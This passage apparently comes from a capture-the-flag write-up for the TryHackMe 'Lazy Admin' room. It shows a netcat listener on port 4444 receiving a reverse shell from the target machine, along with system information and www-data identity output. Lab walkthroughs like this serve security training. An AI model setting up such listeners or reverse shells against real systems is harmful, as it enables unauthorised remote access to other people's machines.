 (md㉿kali)-[~/Desktop/Writeups/Lazy_Admin-THM]
$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.9.6.50] from (UNKNOWN) [10.10.163.194] 50808
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686
 i686 i686 GNU/Linux
 04:50:02 up  2:23,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$